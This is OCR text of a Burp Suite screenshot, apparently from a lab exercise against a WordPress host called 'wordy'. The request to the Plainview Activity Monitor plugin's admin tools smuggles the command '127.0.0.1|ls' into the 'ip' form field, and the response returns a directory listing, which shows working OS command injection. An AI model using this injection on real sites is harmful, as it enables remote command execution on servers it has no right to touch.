 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://wordy HTTP/1 ?
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=acti
vity_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------225005717324923656181243294302
9 Content-Length: 301
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1710313446%7COWGD2HiSrBAJBp0b2cRtkpKd8iQIKyXdilYgKTxIg0T%7C3ecad1
5031ec8ffd73010984ddd524668e343afd3480dd3b3d542329d1959e21;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1710313446%7COWGD2HiSrBAJBp0b2cRtkpKd8iQIKyXdilYgKTxIg0T%7C3061ef
95510133f1b42c7afa9814f186567a78d9d60fdb3e28ba958f6ed84efd;
wp-settings-3=mfold%3Do; wp-settings-time-3=1709103847
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15
16 -----------------------------225005717324923656181243294302
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|ls
20 -----------------------------225005717324923656181243294302
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 -----------------------------225005717324923656181243294302--
25
Search... 0 matches
Response
Pretty Raw Hex Render \n
</h2>
<div class="clear" /><div class="tab_contents">
<div class="message_box updated pv_message">
139 <p class="message_timestamp">
2024-02-28 10:29:12
</p>
140 <p>
<p>
The IP address 127.0.0.1|ls resolves to <stron
</strong>
.
</p>
141 <p>
Output from dig:
</p>
142 <p>
about.php<br />
143 admin-ajax.php<br />
144 admin-footer.php<br />
145 admin-functions.php<br />
146 admin-header.php<br />
147 admin-post.php<br />
148 admin.php<br />
149 async-upload.php<br />
150 comment.php<br />
151 credits.php<br />
152 css<br />
153 custom-background.php<br />
154 custom-header.php<br />
155 customize.php<br />
156 edit-comments.php<br />
157 edit-form-advanced.php<br />
158 edit-form-blocks.php<br />
Search... 0 matches
INSPECTOR
Done 27,504 bytes | 571 millis